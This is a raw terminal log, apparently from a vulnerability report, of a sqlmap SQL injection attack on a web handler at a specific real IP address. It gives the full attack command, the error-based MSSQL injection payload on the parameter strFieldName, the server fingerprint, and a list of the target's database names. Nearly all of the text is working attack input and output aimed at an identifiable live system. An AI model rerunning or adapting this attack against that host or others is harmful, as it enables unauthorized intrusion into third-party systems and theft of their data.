 $ python sqlmap.py   -u 'http://218.108.53.214:3050/Response/AjaxHandle/AjaxSingleGetReferenceFieldValue.ashx?strFieldV
alue=1&strSelectFieldCollection=1&tableName=sysobjects&strFieldName=' -p strFieldName --dbms mssql --level 5 --risk 3 -
-dbs -v 3 --random-agent --batch -v 1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 13:21:29
[13:21:29] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows
[13:21:29] [WARNING] provided value for parameter 'strFieldName' is empty. Please, always use only valid parameter values so sqlmap coul
[13:21:29] [INFO] testing connection to the target URL
[13:21:29] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: strFieldName
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: strFieldValue=1&strSelectFieldCollection=1&tableName=sysobjects&strFieldName=(CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
---
[13:21:29] [INFO] testing Microsoft SQL Server
[13:21:29] [INFO] confirming Microsoft SQL Server
[13:21:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[13:21:29] [INFO] fetching database names
[13:21:29] [INFO] the SQL query used returns 12 entries
[13:21:29] [INFO] resumed: master
[13:21:29] [INFO] resumed: model
[13:21:29] [INFO] resumed: msdb
[13:21:29] [INFO] resumed: ReportServer
[13:21:29] [INFO] resumed: ReportServerTempDB
[13:21:29] [INFO] resumed: SoftDB_StrongExt_GS
[13:21:29] [INFO] resumed: SoftDB_WaterRain_GS
[13:21:29] [INFO] resumed: StrongMain
[13:21:29] [INFO] resumed: StrongPDA